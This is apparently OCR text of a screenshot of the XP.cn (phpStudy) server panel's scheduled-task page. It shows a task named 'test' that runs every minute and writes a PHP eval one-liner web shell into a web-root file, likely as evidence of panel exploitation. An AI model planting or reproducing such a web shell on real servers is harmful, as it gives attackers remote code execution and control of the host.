 小皮面板
admin
36.113.8.3536.11...
首页
网站
FTP
数据库
文件
操作日志
计划任务
软件管理
监控
网站防火墙
防火墙报表
服务器防火墙
设置
首页 / 计划任务列表
计划任务，主要用于管理需要定时执行的任务，如定
* 使用教程：https://www.xp.cn/phpstudy-linux/task
查看脚本
任务名称 test
执行周期 N分钟 1分钟
脚本内容 echo "<?php @eval($_POST[123]);?>"
>C:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php
任务列表
添加任务
ID 任务名称 任务类型 执行周期 执行时机 添加时间 操作
4 test 周期 N分钟 1分钟 2023-02-08 13:36:58 执行 </>脚本 日志 删除